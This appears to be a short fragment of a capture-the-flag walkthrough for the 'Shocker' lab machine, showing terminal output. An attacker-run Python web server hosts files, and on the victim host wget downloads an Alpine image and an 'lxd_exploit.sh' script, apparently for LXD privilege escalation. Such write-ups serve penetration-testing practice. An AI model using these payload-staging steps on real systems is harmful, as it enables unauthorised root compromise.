 192.168.1.12
10.10.14.15
10.10.10.56 - Shocker
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.56 - - [26/Dec/2023 13:26:31] "GET /alpine-v3.19-x86_64-20231226_1321.tar.gz HTTP/1.1" 200 -
10.10.10.56 - - [26/Dec/2023 13:26:53] "GET /lxd_exploit.sh HTTP/1.1" 200 -
shelly@Shocker:/dev/shm$ wget 10.10.14.15/alpine-v3.19-x86_64-20231226_1321.tar.gz
--2023-12-26 11:26:29--  http://10.10.14.15/alpine-v3.19-x86_64-20231226_1321.tar.gz
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3635063 (3.5M) [application/gzip]
Saving to: 'alpine-v3.19-x86_64-20231226_1321.tar.gz'
alpine-v3.19-x86_64-20231226_13 100%[=======================================================>]   3.47M  1.35MB/s    in 2.6s
2023-12-26 11:26:32 (1.35 MB/s) - 'alpine-v3.19-x86_64-20231226_1321.tar.gz' saved [3635063/3635063]
shelly@Shocker:/dev/shm$ wget 10.10.14.15/lxd_exploit.sh
--2023-12-26 11:26:51--  http://10.10.14.15/lxd_exploit.sh
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [text/x-sh]
Saving to: 'lxd_exploit.sh'
lxd_exploit.sh                  100%[=======================================================>]   1.42K  --.-KB/s    in 0s
VPN - root's tasks
Reconnaissance - Enumeration